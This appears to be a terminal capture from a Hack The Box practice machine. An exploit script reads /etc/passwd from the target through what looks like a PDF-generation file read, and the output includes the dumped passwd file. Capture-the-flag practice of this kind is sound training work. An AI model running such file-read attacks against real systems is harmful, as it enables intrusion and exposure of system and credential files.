 [eth0::192.168.0.101] kali kali in ~/htb/faculty
# python3 read_files.py /etc/passwd
[!] Base64 encoded payload:
[+] Got filename: OKsrGO5WPtNho3eUpfBMgQvE1I.pdf
[+] Reading /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin